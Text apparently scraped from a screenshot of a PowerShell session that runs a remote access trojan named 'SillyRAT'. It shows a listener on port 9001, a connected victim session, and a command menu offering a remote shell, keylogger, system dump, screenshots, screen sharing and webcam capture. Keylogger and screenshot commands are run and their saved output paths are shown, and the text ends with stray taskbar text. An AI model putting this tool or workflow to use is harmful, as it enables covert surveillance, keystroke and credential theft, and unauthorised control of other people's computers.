 Windows PowerShell
echo " |   |                |___/                       |   | ";
echo " |   |                                            |   | ";
echo " |___|                                            |___| ";
echo "(_____)------------------------------------------(_____)";
v1.0 @hash3liZer/@TheFlash2k
Improve by ThemeHackers
[*] Successfuly Bind to 0.0.0.0:9001
[*] Launching Interface! Enter 'help' to get avaible commands!
$ sessions
ID  IP Address       Incoming Port  Status
----  -------------  ---------------  --------
1  192.168.1.100            29840  Active
$ connect 1
$ [192.168.1.100:29840] help
Command      Description
-----------  --------------------------------------------------------
help         Shows manual for commands
sessions     Show all connected clients to the server
connect      Connect to a Specific Client
disconnect   Disconnect from Current Client
clear        Clear Screen
shell        Launch a New Terminal/Shell.
keylogger    KeyLogger Module
sysinfo      Dump System, Processor, CPU and Network Information
screenshot   Take Screenshot on Target Machine and Save on Local
screenshare  Take Screenshot on Target Machine and Share in Real Time
webcam       Capture Webcam Image and Save on Local
exit         Exit from SillyRAT!
$ [192.168.1.100:29840] keylogger on
$ [192.168.1.100:29840] keylogger dump
[*] Dumped: [I:\winsRAT\keylogs\192.168.1.100\03-08-2025_17-22-59.txt]
$ [192.168.1.100:29840] keylogger off
$ [192.168.1.100:29840] screenshot
[*] Saved: [I:\winsRAT\screenshots\192.168.1.100\03-08-2025_17-23-28.png]
$ [192.168.1.100:29840]
7
34°C
มีแดดบางส่วน
Search
M365
ENG
17:23
3/8/2568